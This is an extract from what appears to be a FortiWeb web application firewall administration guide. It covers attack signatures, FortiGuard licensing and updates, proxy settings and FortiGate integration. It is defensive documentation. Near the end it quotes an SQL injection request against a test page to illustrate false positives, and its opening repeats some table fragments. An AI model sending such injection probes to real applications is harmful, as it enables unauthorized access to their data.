threats that do not use SQL, such as local file inclusion (LFI) and remote file inclusion (RFI). All of this attack's signatures are automatically enabled when you enable detection. To disable a specific signature, click the blue arrow to expand the list, then clear that signature's check box. Attack log messages contain Generic Attacks and the subtype and signature ID (for example, Generic Attacks-Command Injection: Signature ID 050050030) when this feature detects a possible attack. In the Action column, select what FortiWeb will do when it detects this type of attack. Generic Attacks (Extended) Enable to prevent a variety of exploits and attacks. Unlike Generic Attacks on page 466, the extended signatures are more likely to cause false positives. However, they may be necessary in specific, high-security data centers. If one of the signatures is causing false positives and you need to instead configure a custom attack signature that will not cause	SQL Injection (Extended)	Unlike SQL Injection on page 466, the extended signatures are more likely to cause false positives. However, they may be necessary in specific, high-security data centers. If one of the signatures is causing false positives and you need to instead configure a custom attack signature that will not cause
Unlike Generic Attacks on page 466, the extended signatures are more likely to cause false positives. However, they may be necessary in specific, high-security data centers. If one of the signatures is causing false positives and you need to instead configure a custom attack signature that will not cause	Generic Attacks	threats that do not use SQL, such as local file inclusion (LFI) and remote file inclusion (RFI). All of this attack's signatures are automatically enabled when you enable detection. To disable a specific signature, click the blue arrow to expand the list, then clear that signature's check box. Attack log messages contain Generic Attacks and the subtype and signature ID (for example, Generic Attacks-Command Injection: Signature ID 050050030) when this feature detects a possible attack. In the Action column, select what FortiWeb will do when it detects this type of
	Generic Attacks (Extended)	Unlike Generic Attacks on page 466, the extended signatures are more likely to cause false positives. However, they may be necessary in specific, high-security data centers. If one of the signatures is causing false positives and you need to instead configure a custom attack signature that will not cause

Trojans

Enable to prevent malware attacks and prevent accessing Webshell located on server.

Attack log messages contain Trojans and the subtype and signature (for example, Trojans: Signature ID 070000001) when this feature detects malware or Webshell.

Attackers may attempt to upload Trojan horse code (written in scripting languages such as PHP and ASP) to the back-end web servers. The Trojan then infects clients who access an infected web page.

Information Disclosure

Enable to detect server error messages and other sensitive messages in the HTTP headers, such as **CF Information Leakage** (Adobe ColdFusion server information).

All of this attack's signatures are automatically enabled when you enable detection. However, if one of the signatures is causing false positives and you need to instead configure a custom attack signature that will **not** cause false positives, you can individually disable that signature. To disable a specific signature, click the blue arrow to expand the list, then clear that signature's check box.

Error messages, HTTP headers such as Server: Microsoft-IIS/6.0, and other messages could inform attackers of the vendor, product, and version numbers of software running on your web servers, thereby advertising their specific vulnerabilities.

Sensitive information is detected according to fixed signatures.

Attack log messages contain Information Disclosure and the subtype and signature (for example, Information Disclosure-HTTP Header Leakage: Signature ID 080200001) when this feature detects a possible leak.

In the **Action** column, select what FortiWeb does when it detects this type of attack:

Alert

Note: Does **not** cloak, except for removing sensitive headers. (Sensitive information in the body remains unaltered.)

- Alert & Erase—Hide replies with sensitive information (sometimes called "cloaking"). Block the reply (or reset the connection) or remove the sensitive information, and generate an alert email and/or log message. If the sensitive information is a status code, you can customize the web page that will be returned to the client with the HTTP status code.
 Note: This option is not fully supported in Offline Protection mode.
 - **Note:** This option is not fully supported in Offline Protection mode. Effects will be identical to **Alert**; sensitive information will not be blocked or erased.
- Period Block
- Redirect

Tip: Some attackers use 4XX and 5XX HTTP response codes for website reconnaissance when identifying potential targets: to determine whether a page exists, has login failures, is Not Implemented, Service Unavailable, etc. Normally, the FortiWeb appliance records attack logs for 4XX and 5XX response codes, but HTTP response codes are also commonly innocent, and too many HTTP response code detections may make it more difficult to notice other information disclosure logs. To disable response code violations, disable both the *HTTP Return Code 4XX* and *HTTP Return Code 5XX* options in this rule's area.

Tip: Because this feature can potentially require the FortiWeb appliance to rewrite the header and body of **every** request from a server, it can decrease performance. To minimize impact, Fortinet recommends enabling this feature **only** to help you identify information disclosure through logging, and **until** you can reconfigure the server to omit such sensitive information.

Personally Identifiable Information

Enable to detect personally identifiable information in the response from the server. Also configure Detection Threshold on page 468 below.

Credit card numbers being sent from the server to the client, especially on an unencrypted connection, constitute a violation of PCI DSS. In most cases, the client should only receive mostly-obscured versions of their credit card number, if they require it to confirm which card was used. This prevents bystanders from viewing the number, but also reduces the number of times that the actual credit card number could be observed by network attackers. For example, a web page might confirm a transaction by displaying a credit card number as:

XXXX XXXX XXXX 1234

This mostly-obscured version protects personally identifiable information from unnecessary exposure and disclosure. It would **not** trigger the detection feature.

However, if a web application does not obscure displays of credit card numbers or other personally identifiable information, or if an attacker has found a way to bypass the application's protection mechanisms and gain a list of customers' information, a web page might contain a list with many credit card numbers and other information in clear text. Such a web page would be considered a data leak, and trigger personally identifiable information disclosure detection.

In the **Action** column, select what FortiWeb does when it detects this type of attack.

Detection Threshold

Enter a threshold if the web page must contain a number of instances of personally identifiable information that equals or exceeds the threshold in order to trigger the detection feature.

For example, to ignore web pages with only one instance of personally identifiable information, but to detect when a web page containing two or more instances, enter 2.

The valid range is 1-128.

5. Click OK.

6. If you enabled Information Disclosure on page 467 or Personally Identifiable Information on page 468, configure a decompression rule. For details, see Compression on page 648.



Failure to configure a decompression rule, or, for HTTPS requests, to provide the server's x.509 certificate in either Certificate on page 247 or Certificate File on page 175 will result in FortiWeb being unable to scan requests. This effectively disables those features.

- 7. To apply the signature rule, select it in an inline protection profile or an Offline Protection profile. For details, see Configuring a protection profile for inline topologies on page 223 or Configuring a protection profile for an out-of-band topology or asynchronous mode of operation on page 233.
- 8. To verify your configuration, attempt a request that should be detected and/or blocked by your configuration.



Instead of actually executing the exploit or uploading a virus, attempt a harmless script with similar syntax, or upload an EICAR (http://www.eicar.org/85-0-Download.html) file. Alternatively, test your configuration in a non-production environment.

If detection fails:

- Verify that routing and TCP/IP-layer firewalling does not prevent connectivity.
- Verify that your simulated attack operates on either the HTTP header or HTTP body, whichever component is analyzed by that feature.
- If the feature operates on the HTTP body, verify that http-cachesize is large enough, or that you have configured to Body Length block requests that exceed the buffer limit. For details, see FortiWeb CLI Reference.
- If the HTTP body is compressed, verify that Maximum Antivirus Buffer Size on page 474 is large enough, or that you have configured to **Body Length** block requests that exceed the buffer limit.
- If you enabled **Trojans**, verify that you have also configured its configuration dependencies. For details, see Limiting file uploads on page 597.
- If the feature operates on the parameters in the URL line in the HTTP headers, verify that the total parameter length. After URL decoding, if required, configure Recursive URL Decoding on page 678 is not larger than the buffer size of Total URL Parameters Length on page 535 or Total URL Parameters Length on page 535.
- **9.** If normal input for some URLs accidentally matches a signature, either create and use a modified version of it instead via custom signatures, or create exceptions. For details, see Configuring action overrides or exceptions to data leak & attack detection signatures on page 495.

See also

- Filtering signatures on page 501
- Configuring action overrides or exceptions to data leak & attack detection signatures on page 495
- Sequence of scans on page 26
- Preventing zero-day attacks on page 521
- Limiting file uploads on page 597
- How often does Fortinet provide FortiGuard updates for FortiWeb? on page 476
- IPv6 support on page 34

Connecting to FortiGuard services

Most exploits and virus exposures occur within the first 2 months of a known vulnerability. Most botnets consist of thousands of zombie computers whose IP addresses are continuously changing. Everyday, spilled account credentials are used to launch credential stuffing attacks. To keep your defenses effective against the evolving threat landscape, Fortinet recommends FortiGuard services. New vulnerabilities, botnets, and stolen account credentials are discovered and new signatures are built by Fortinet researchers every day.

Without connecting to FortiGuard, your FortiWeb cannot detect the latest threats.

After you have subscribed to FortiGuard services (see Appendix E: How to purchase and renew FortiGuard licenses on page 889), configure your FortiWeb appliance to connect to the Internet so that it can reach the world-wide Fortinet Distribution Network (FDN) in order to:

- · verify its FortiGuard service licenses
- · download up-to-date signatures, IP lists, stolen account credentials, and engine packages

FortiWeb appliances can often connect using the default settings. However, due to potential differences in routing and firewalls, you should confirm this by verifying connectivity.



You must first register the FortiWeb appliance with Fortinet Customer Service & Support (https://support.fortinet.com/) to receive service from the FDN. The FortiWeb appliance must also have a valid Fortinet Technical Support contract that includes service subscriptions and be able to connect to the FDN. For port numbers to use to validate the license and update connections, see Appendix A: Port numbers on page 861.

To determine your FortiGuard license status

- 1. If your FortiWeb appliance must connect to the Internet through an explicit (non-transparent) web proxy, configure the proxy connection (see Accessing FortiGuard via a proxy on page 474).
 - The appliance will attempt to validate its license when it boots. If the appliance could not connect because proxy settings were not configured, or due to any other connectivity issue that you have since resolved, you can reboot the appliance to re-attempt license validation.
 - If FortiWeb is deployed in a closed network, you can also use FortiManager as a proxy and connect FortiWeb with it to validate the license. See License validation with FortiManager on page 471. Please note although FortiManager can provide FortiGuard security service updates to some Fortinet devices, for FortiWeb, its FDS features can provide license validation only.
- 2. Go to System > Status > Status.
 - To access this part of the web UI, your administrator's account access profile must have **Read** permission to items in the **System Configuration** category. For details, see Permissions on page 57.
- 3. In the **Licenses** widget, check the status icon for each service package.

Valid—At the last attempt, the FortiWeb appliance was able to successfully contact the FDN and validate its FortiGuard license. Continue with Scheduling automatic signature updates on page 476.

Expired—At the last attempt, the license was **either** expired or FortiWeb was unable to determine license status due to network connection errors with the FDN. See the following for how to verify the connection status. If the license is expired, see Appendix E: How to purchase and renew FortiGuard licenses



Your FortiWeb appliance cannot detect the latest vulnerabilities and compliance violations unless it is licensed and has network connectivity to download current definitions from the FortiGuard service.

If the connection did **not** succeed:

- On FortiWeb, verify the following settings:
 - time zone & time
 - DNS settings
 - · network interface up/down status & IP
 - static routes
- On your computer, use nslookup to verify that FortiGuard domain names are resolving (license authentication queries are sent to update.fortiguard.net):

```
C:\Users\cschwartz>nslookup update.fortiguard.net
Server: google-public-dns-a.google.com
Address: 8.8.8

Non-authoritative answer:
Name: fds1.fortinet.com
Addresses: 209.66.81.150
209.66.81.151
208.91.112.66
Aliases: update.fortiguard.net
```

• Check the configuration of any NAT or firewall devices that exist between the FortiWeb appliance and the FDN or FDS server override. On FortiWeb, enter the execute ping and execute traceroute commands to verify that connectivity from FortiWeb to the Internet and FortiGuard is possible:

```
FortiWeb # exec traceroute update.fortiguard.net
traceroute to update.fortiguard.net (209.66.81.150), 32 hops max, 84 byte packets
1 192.0.2.2 0 ms 0 ms 0 ms
2 209.87.254.221 <static-209-87-254-221.storm.ca> 4 ms 2 ms 3 ms
3 209.87.239.161 <core-2-q0-3.storm.ca> 2 ms 3 ms 3 ms
4 67.69.228.161 3 ms 4 ms 3 ms
5 64.230.164.17 <core2-ottawa23 POS13-1-0.net.bell.ca> 3 ms 5 ms 3 ms
6 64.230.99.250 <tcore4-ottawa23 0-4-2-0.net.bell.ca> 16 ms 17 ms 15 ms
7 64.230.79.222 <tcore3-montreal01 pos0-14-0-0.net.bell.ca> 14 ms 14 ms 15 ms
8 64.230.187.238 <newcore2-newyork83_so6-0-0_0> 63 ms 15 ms 14 ms
9 64.230.187.42 <bxX5-newyork83 POS9-0-0.net.bell.ca> 21 ms 64.230.187.93 <BX5-NEWYORK83
     POS12-0-0 core.net.bell.ca> 17 ms 16 ms
10 67.69.246.78 <abovenet NY.net.bell.ca> 28 ms 28 ms 28 ms
11 64.125.21.86 <xe-1-3-0.cr2.lga5.us.above.net> 29 ms 29 ms 30 ms
12 64.125.27.33 <xe-0-2-0.cr2.ord2.us.above.net> 31 ms 31 ms 33 ms
13 64.125.25.6 <xe-4-1-0.cr2.sjc2.us.above.net> 82 ms 82 ms 100 ms
14 64.125.26.202 <xe-1-1-0.er2.sjc2.us.above.net> 80 ms 79 ms 82 ms
15 209.66.64.93 <209.66.64.93.t01015-01.above.net> 80 ms 80 ms 79 ms
16 209.66.81.150 <209.66.81.150.available.above.net> 83 ms 82 ms 81 ms
```

License validation with FortiManager

If FortiWeb is deployed in a closed network, you can validate your FortiWeb-VM license through FortiManager because it has built-in FDS (FortiGuard Distribution Servers) feature. This requires FortiManager to have Internet connection. To

configure FortiWeb-VM to validate its license using FortiManager, before you upload the license, enter the following command:

```
config system autoupdate override
    set status enable
    set address <fortimanager_ip>:8890
    set fail-over disable
end
```

where <fortimanager_ip> is the IP address of the FortiManager. (TCP port 8890 is the port where the built-in FDS feature listens for requests.)

For more information on the FortiManager built-in FDS feature, see the FortiManager Administration Guide.



Although FortiManager can provide FortiGuard security service updates to some Fortinet devices, for FortiWeb, its FDS features can provide license validation only.

To verify FortiGuard update connectivity

- 1. If your FortiWeb appliance must connect to the Internet (and therefore FDN) through an explicit (non-transparent) web proxy, first you must configure the proxy connection. For details, see Accessing FortiGuard via a proxy on page 474.
- 2. Go to System > Config > FortiGuard.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Maintenance** category. For details, see Permissions on page 57.

- 3. If you want your FortiWeb appliance to connect to a specific FDS other than the default for its time zone, enable Override default FortiGuard address and enter the IP address and port number of an FDS in the format <FDS_ipv4>:<port int>, such as 10.0.0.1:443, or enter the domain name of an FDS.
- 4. Click Apply.
- 5. Click Update Now.

The FortiWeb appliance tests the connection to the FDN and, if any, the server you specified to override the default FDN server. Time required varies by the speed of the FortiWeb appliance's network connection, and by the number of timeouts that occur before the connection attempt is successful or the FortiWeb appliance determines that it cannot connect. If you have enabled logging via:

- Log & Report > Log Config > Other Log Settings
- Log & Report > Log Config > Global Log Settings

test results are indicated in Log & Report > Log Access > Event

If the connection test did **not** succeed due to license issues, you would instead see this log message:

```
FortiWeb is unauthorized
```

For more troubleshooting information, enter the following commands:

```
diagnose debug enable diagnose debug application fds 8
```

These commands display cause additional information in your CLI console. For example:

```
FortiWeb # [update]: Poll timeout.
FortiWeb # *ATTENTION*: license registration status changed to 'VALID',please logout and re-login
```

For example, poll (license and update request) timeouts can be caused by incorrectly configured static routes and DNS settings, links with high packet loss, and other basic connectivity issues. Unless you override the behavior with

a specific FDS address (enable and configure **Override default FortiGuard address**), FortiWeb connects to the FDN by communicating with the server closest to it according to the configured time zone. Timeouts can therefore also be caused by configuring an incorrect time zone.

See also

- Blacklisting source IPs with poor reputation on page 443
- Blocking known attacks & data leaks on page 462
- Antivirus Scan on page 603
- "Recognizing data types" on page 1
- Enabling log types, packet payload retention, & resource shortage alerts on page 701
- Configuring log destinations on page 705
- Viewing log messages on page 718
- IPv6 support on page 34

Choosing the virus signature database & decompression buffer

Most viruses initially spread, but as hosts are patched and more networks filter them out, their occurrence becomes more rare.

Fortinet's FortiGuard Global Security Research Team continuously monitors detections of new and older viruses. When a specific virus has not been detected for one year, it is considered to be dormant. It is possible that a new outbreak could revive it, but that is increasingly unlikely as time passes due to the replacement of vulnerable hardware and patching of vulnerable software. As a result, dormant viruses' signatures are removed from the "Regular" database, but preserved in the "Extended" signature database.

If your FortiWeb's performance is more critical than the risk of these dormant viruses, you can choose to omit signatures for obsolete viruses by selecting the "Regular" database in **System > Config > FortiGuard**.

To select the virus database and maximum buffer size

- 1. Go to System > Config > FortiGuard.
 - To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Maintenance** category. For details, see Permissions on page 57.
- 2. Under the **FortiWeb Virus Database** section, select the database(s) and maximum antivirus buffer size according to these options:

Regular Virus Database	Select to use only the signatures of viruses and greyware that have been detected by FortiGuard's networks to be recently spreading in the wild.
Extended Virus Database	Select to use all signatures, regardless of whether the viruses or greyware are currently spreading.
Use FortiSandbox Malware Signature Database	Enable to use FortiSandbox's malware signature database to enhance FortiWeb's virus detection in addition to using the regular virus database or extended virus database.

FortiWeb downloads the malware signature database from a FortiSandbox appliance or FortiSandboxCloud every 10 minutes. For details, see To configure a FortiSandbox connection on page 598.

Maximum Antivirus Buffer Size

Type the maximum size in kilobytes (KB) of the memory buffer that FortiWeb uses to temporarily undo the compression that a client or web server has applied to traffic, in order to inspect and/or modify it. The maximum acceptable values are:

102400 KB: FortiWeb 100D, 400C, 400D, 600D, 1000C, 3000CFsx, 3000DFsx, 4000C

204800 KB: FortiWeb 1000D, 2000D, 3000D, 4000D, 1000E, 2000E, 3010E

358400 KB: FortiWeb 3000E, 4000E

Caution: Unless you configure otherwise, compressed requests that are too large for this buffer pass through FortiWeb without scanning or rewriting. This could allow viruses to reach your web servers, and cause HTTP body rewriting to fail. If you prefer to block requests greater than this buffer size, configure Body Length on page 539. To be sure that it will not disrupt normal traffic, first configure Action on page 540 to be Alert. If no problems occur, switch it to Alert & Deny.

See also

Blocking known attacks & data leaks on page 462

Accessing FortiGuard via a proxy

You can access FortiGuard via a proxy using two methods:

- Use a FortiWeb as a proxy. For details, see To access FortiGuard via a FortiWeb proxy on page 475.
- Use a web proxy server. For details, see Access FortiGuard via a web proxy server on page 475.

To use a FortiWeb as a proxy, you must first configure a FortiWeb in the network to act as an FDS proxy. For details, see To configure a FortiWeb as a proxy on page 474.

To configure a FortiWeb as a proxy

You can configure FortiWeb to act as an FDS proxy so that other FortiWebs in the network are able to connect to FortiGuard for license validation. Other FortiWebs in the network also can update services from the FortiWeb FDS proxy, but the FortiWeb FDS proxy must first schedule a poll update to get service files. You can further configure the proxy either in the CLI or the web UI to override the default FDS list, but it must first be enabled in the CLI. You can also schedule poll updates for the FDS proxy.

1. In the CLI, enter these commands:

```
config system global
   set fds-proxy enable
end
```

- 2. Go to System > Config > FDS Proxy.
- **3.** Optionally, enable **Override Default FortiGuard IP Address**, so that the FortiWeb proxy can connect with the specified IP address instead of the default FortiGuard server to poll update:

Override Default	Enter the IP address or domain name of the particular FDS to which
FortiGuard IP Address	you want FortiWeb to connect.

- **4.** Optionally, enable **Scheduled Poll Update** to set intervals at which FortiWeb will poll updates from FDS. If enabled, select one of the following:
 - **Every**—FortiWeb will poll updates every x hour(s), where x is the integer that you select from the drop-down menu.
 - **Daily**—FortiWeb will poll updates every day at the hour that you specify from the drop-down menu. For example, if you select **Daily** and specify 15, FortiWeb will poll updates every day at 15:00 (24-hour), or 03:00pm (12-hour).
 - Weekly—FortiWeb will poll updates on the day and time that you specify. For example, if you select Weekly and specify Tuesday for the day and 16 for the hour, FortiWeb will poll updates every Tuesday at 16:00 (24-hour), or 04:00pm (12-hour).



You can also click **Poll Now** to immediately poll updates from FDS. Click **Refresh** to see the status of the FDS proxy update.

5. Click Apply.

If you want other FortiWeb devices to update services from this FortiWeb proxy, configure the corresponding settings on other FortiWeb devices as introduced in To access FortiGuard via a FortiWeb proxy.

To access FortiGuard via a FortiWeb proxy

You can configure FortiWeb to access FDS for license validation via a FortiWeb proxy in the network, and to update services from the FortiWeb proxy that receives services files from FDS via 'Poll Now' or 'Schedule Poll Update'. To do so, you must first configure a FortiWeb as a FDS proxy. For details, see To configure a FortiWeb as a proxy on page 474.

Perform the following steps to connect with a FortiWeb proxy for license validation and service update.

- 1. Go to System > Config > FortiGuard.
- 2. Under the FortiWeb Update Service Options section, enable Override default FortiGuard Address.
- **3.** In the **Override default FortiGuard Address** field, enter the IP address or domain name of the FortiWeb proxy you configured in To configure a FortiWeb as a proxy on page 474.
- 4. Click Apply.

Access FortiGuard via a web proxy server

Using the CLI, you can configure FortiWeb to connect through an explicit (non-transparent) web proxy server to the FortiGuard Distribution Network (FDN) for signature updates. FortiWeb connects to the proxy using the HTTP CONNECT method as described in RFC 2616 (http://tools.ietf.org/rfc/rfc2616.txt).

CLI Syntax

```
config system autoupdate tunneling
set status enable
set address 192.168.1.10
set port 8080
set username FortiWeb
set password myPassword1
end
```

For details, see the FortiWeb CLI Reference:

https://docs.fortinet.com/document/fortiweb/

How often does Fortinet provide FortiGuard updates for FortiWeb?

Security is only as good as your most recent update. Without up-to-date signatures and blacklists, your network would be vulnerable to new attacks. However, if updates are released before adequate testing and are not accurate, FortiWeb scans would result in false positives or false negatives. For maximum benefit and minimum risk, updates must balance two needs: to be both accurate and current.

Fortinet releases FortiGuard updates according to the best frequency for each technology.

- Antivirus—Multiple times per day. Updates are fast to test and low risk, while viruses can spread quickly and the
 newest ones are most common.
- **IP reputation**—Once per day (approximately). Some time is required to make certain of an IP address' reputation, but waiting too long would increase the probability of blacklisting innocent DHCP/PPPoE clients that re-use an IP address previously used by an attacker.
- Attack, data type, suspicious URL, and data leak signatures—Once every 1-2 weeks (approximately). Signatures must be tuned to be flexible enough to match heuristic permutations of attacks without triggering false positives in similar but innocent HTTP requests/responses. Signatures must then be thoroughly tested to analyze any performance impacts and mismatches that are an inherent risk in feature-complete regular expression engines. Many exploits and data leaks also continue to be relevant for two years or more, much longer than most viruses.
- **Geography-to-IP mappings**—Once every month (approximately). These change rarely. FortiWeb can poll for these updates and automatically apply them through the FortiGuard Distribution Servers. Please note that you must manually upload these updates if your deployments do not have an Internet connection.

See also

- Blocking known attacks & data leaks on page 462
- Validating parameters ("input rules") on page 521
- Preventing tampering with hidden inputs on page 526
- Limiting file uploads on page 597
- "Predefined data types" on page 1
- "Predefined suspicious request URLs" on page 1
- Blacklisting source IPs with poor reputation on page 443
- Blacklisting & whitelisting countries & regions on page 446

Scheduling automatic signature updates

Your FortiWeb appliance uses signatures, IP lists, and data type definitions for many features, including to detect attacks such as:

- Cross-site scripting (XSS)
- SQL injection
- Other common exploits
- · Data leaks

FortiWeb can also use virus definitions to block Trojan uploads, IP reputation definitions to allow search engines but block botnets and anonymize proxies preferred by hackers, and the spilled account credential database to prevent credential stuffing attacks. FortiGuard services ensure that your FortiWeb is using the most advanced attack protections. Timely updates are crucial to defending your network.

You can configure the FortiWeb appliance to periodically poll for FortiGuard service updates from the FDN, and automatically download and apply updates if they exist. For example, you might schedule update requests every night at 2 AM local time, when traffic volume is light. You can also use the command config system global to upgrade from the Anycast server. For more information, see set fortiguard-anycast {enable | disable} in config system global in FortiWeb CLI Reference(https://docs.fortinet.com/product/fortiweb/).



Alternatively, you can manually upload update packages, or initiate an update request. For details, see Manually initiating update requests on page 478 and Uploading signature & geography-to-IP updates on page 479.

You can manually initiate updates as alternatives or in conjunction with scheduled updates. For additional/alternative update methods, see Manually initiating update requests on page 478.

To configure automatic updates

- 1. Verify that the FortiWeb appliance has a valid license and can connect to the FDN, or (if destination NAT is used, for example) the IP address that you are using to override the default IPs for FDN servers. For details, see To determine your FortiGuard license status on page 470 and To verify FortiGuard update connectivity on page 472.
- 2. Go to System > Config > FortiGuard.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Maintenance** category. For details, see Permissions on page 57.

The page informs you if you are not registered or if registration has expired. If your registration is active, continue scheduling updates; otherwise, click **Register** or **Renew**.

- 3. Enable Scheduled Update.
- **4.** Select one of the following options:
 - **Every**—Select to request to update once every 1 to 23 hours, then select the number of hours between each update request.
 - **Daily**—Select to update once every day, then select the hour. The update attempt occurs at a randomly determined time within the selected hour.
 - **Weekly**—Select to request to update once a week, then select the day of the week, the hour, and the minute of the day to check for updates.

If you select **00** minutes, the update request occurs at a randomly determined time within the selected hour.

5. Click Apply.

The FortiWeb appliance next requests an update according to the schedule.

At the scheduled time, FortiWeb starts the update. Under **Current update status**, the following information is displayed:

- The name of the update package that is currently downloading, the start time of the download operation, and the percentage complete.
- A **Refresh** button, which allows you to update the package download status information.
- If FortiWeb is downloading an anti-virus package, a **Stop Download** button.

This option is useful if the download is slow and you want to stop it and try again later. It can also be useful if you want to stop the scheduled update and instead update your anti-virus package using a file you have manually downloaded from the Fortinet Technical Support website (Uploading signature & geography-to-IP updates on page 479.)

Results of the update activity appear in **Security Service** in the **FortiGuard Information** widget. If you have enabled logging in:

- Log & Report > Log Config > Other Log Settings
- Log & Report > Log Config > Global Log Settings

when the FortiWeb appliance requests an update, the event is recorded in **Log & Report > Log Access > Event**. Example log messages include:

```
FortiWeb virus signature is already up-to-date FortiWeb IP reputation signature update succeeded
```

If the FortiWeb appliance cannot successfully connect, it records a log with a message that varies by the cause of the error, such as:

FortiWeb is unauthorized.

Once the attack signature update is complete, FortiWeb immediately begins to use them. No reboot is required.

See also

- How often does Fortinet provide FortiGuard updates for FortiWeb? on page 476
- Blocking known attacks & data leaks on page 462
- Validating parameters ("input rules") on page 521
- Preventing tampering with hidden inputs on page 526
- Limiting file uploads on page 597
- "Predefined data types" on page 1
- "Predefined suspicious request URLs" on page 1
- Blacklisting source IPs with poor reputation on page 443
- Blacklisting & whitelisting countries & regions on page 446

Manually initiating update requests

If an important update has been released but there is too much time remaining until your appliance's next scheduled update poll, you can manually trigger the FortiWeb appliance to connect to the FDN or FDS server override to request available updates for its FortiGuard service packages.



You can manually initiate updates as an alternative or in addition to other update methods. For details, see Scheduling automatic signature updates on page 476 and Uploading signature & geography-to-IP updates on page 479.

To manually request updates

- 1. Before manually initiating an update, first verify that the FortiWeb appliance has a valid license and can connect to the FDN or override server. For details, see To determine your FortiGuard license status on page 470 and To verify FortiGuard update connectivity on page 472.
- 2. Go to System > Config > FortiGuard.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Maintenance** category. For details, see Permissions on page 57.

3. Click Update Now.

The web UI displays a message similar to the following:

Your update request has been sent. Your database will be updated in a few minutes. Please check your update page for the status of the update.

After the update starts, under **Current update status**, the following information is displayed:

- · The name of the update package that is currently downloading
- The start time of the download operation
- · The percentage complete
- A Refresh button, which allows you to update the package download status information.
- If FortiWeb is downloading an anti-virus package, a **Stop Download** button.

This option is useful if, for example, the download is slow and you want to stop it and try again later. It can also be useful if you want to stop the scheduled update and instead update your anti-virus package using a file you have manually downloaded from the Fortinet Technical Support website. For details, see Uploading signature & geography-to-IP updates on page 479.

Results of the update activity appear in **FortiWeb Security Service** in the **FortiGuard Information** widget. If you have enabled logging in:

- Log & Report > Log Config > Other Log Settings
- Log & Report > Log Config > Global Log Settings

when the FortiWeb appliance requests an update, the event is recorded in **Log & Report > Log Access > Event**. Example log messages include:

FortiWeb virus signature is already up-to-date FortiWeb IP reputation signature update succeeded

If the FortiWeb appliance cannot successfully connect, it will record a log with a message that varies by the cause of the error, such as:

FortiWeb is unauthorized.

Once the attack signature update is complete, FortiWeb will immediately begin to use them. No reboot is required.

Uploading signature & geography-to-IP updates

You can manually update the geography-to-IP mappings and the attack, virus, and botnet signatures that your FortiWeb appliance uses to detect attacks. Updating these ensures that your FortiWeb appliance can detect recently discovered variations of these attacks, and that it knows about the current statuses of all IP addresses on the public Internet.

After restoring the firmware of the FortiWeb appliance, you should install the most currently available packages through FortiGuard. Restoring firmware installs the packages that were current at the time the firmware image file was made: they may no longer be up-to-date.



Alternatively, you can schedule automatic updates, or manually trigger the appliance to immediately request an update. For details, see Scheduling automatic signature updates on page 476 and Manually initiating update requests on page 478.

This does not, however, update geography-to-IP mappings, which still must be uploaded manually.

To manually upload signatures

- Download the file from the Fortinet Technical Support website: https://support.fortinet.com/
- 2. Log in to the web UI of the FortiWeb appliance as the admin administrator, or an administrator account whose access profile contains **Read** and **Write** permissions in the **Maintenance** category.
- 3. Go to System > Config > FortiGuard.
- **4.** In the row next to the service whose signatures you want to upload, click the **Update** link. A dialog appears that allows you to upload the file.
- 5. Click the Browse button (its name varies by browser) and select the signatures file, then click OK.
 Your browser uploads the file. Time required varies by the size of the file and the speed of your network connection.
 Once the attack signature update is complete, FortiWeb will immediately begin to use them. No reboot is required.

See also

Restoring firmware ("clean install") on page 858

Enforcing new FortiGuard signature updates

FortiWeb now allows to deploy new signature updates in alert mode. This provides a mechanism for customers to first test new signatures in their environment before setting them to block mode.

When you update the FDS, new signatures in the update will be listed in **Signature Update Management** pane, and you can view the new signatures here.



If **Signature Update Management** is not enabled in **Feature Visibility**, you must enable it by going to **System > Config > Feature Visibility > Security Features**.



When you update the FDS, those untreated signatures will be automatically applied.

To update the FortiGuard signature

- 1. Go to System > Config > FortiGuard.
- 2. Click Signature Update Management tab.

New signatures in the update if any are listed here. You can see the signature ID, description, and status (Applied, Unapplied) of each signature.



- 3. Select one signature, and you can perform any of the three actions:
 - Disable: disable the signature across all the web protection policies. If this signature related rule brings multiple blocks, you can confirm the false positive and enable this option.
 - Approve: change the Alert mode of the signature to normal status, with the action as configured in signature protection policy.
 - Undo: use this option to cancel the "Disable" and "Approve" operations for a signature.

Receiving quarantined source IP addresses from FortiGate

FortiGate can maintain a list of source IPs that it prevents from interacting with the network and protected systems. You can configure FortiWeb to receive this list of IP addresses at intervals you specify. You can then configure an inline protection profile to detect the IP addresses in the list and take an appropriate action.

This feature is available only if the operating mode is Reverse Proxy or True Transparent Proxy.

To enable FortiGate integration:

Before you can begin configuring FortiGate integration, you have to enable it first.

- Go to System > Config > Feature Visibility.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the System Configuration category. For details, see "Permissions" on page 1.
- 2. Locate Security Features.
- 3. Enable FortiGate Integration.
- 4. Click Apply.

To configure a FortiGate appliance that provides banned source IPs

- 1. Go to System > Config > FortiGate Integration.
- **2.** Configure these settings:

Enable	Select to enable transmission of quarantined source IP address information from the specified FortiGate.
FortiGate IP Address	Specify the FortiGate IP address that is used for administrative access.
FortiGatePort	Specify the port that the FortiGate uses for administrative access via HTTPs. In most cases, this is port 443.
	1111103t 04303, tili3 i3 port 440.
Protocol	Specify whether the FortiGate and FortiWeb communicate securely using HTTPS.

Administrator Name	Specify the name of the administrator account that FortiWeb uses to connect to the FortiGate.
Administrator Password	Specify the password for the FortiGate administrator account that FortiWeb uses.
Schedule Frequency	Specify how often FortiWeb checks the FortiGate for an updated list of banned source IP addresses, in hours. The valid range is 1 to 5.

- 3. Click **Apply** to save your changes.
- 4. To configure FortiWeb to detect the quarantined IP addresses and take the appropriate action, configure the FortiGate Quarantined IPs settings in an inline protection profile. For details, see Configuring a protection profile for inline topologies on page 223.

See also

Connecting to FortiGuard services on page 470

False Positive Mitigation for SQL Injection signatures

The signatures that FortiWeb uses to detect SQL injection attacks are classified into three classes: SQL injection, SQL injection (Extended) and SQL injection (Syntax Based Detection). You can see them being listed in a signature policy. For details, see Blocking known attacks & data leaks on page 462.

When SQL injection or SQL injection (Extended) is enabled, FortiWeb scans the requests and matches them with the signatures based on pattern recognition (multi-pattern keyword and regular expression patterns). However, such an approach may cause false positives; one normal request might be mistakenly marked as a SQL injection attack. For example, the below requests will match the signature and trigger a false positive because the second request has the key words select and user in the parameter value:

```
GET /test.asp?id=1 and 0<>(select count(*) from user_table where user like 'admin') HTTP/1.1 GET /test.asp?text= please select a user from the group to test our new product HTTP/1.1
```

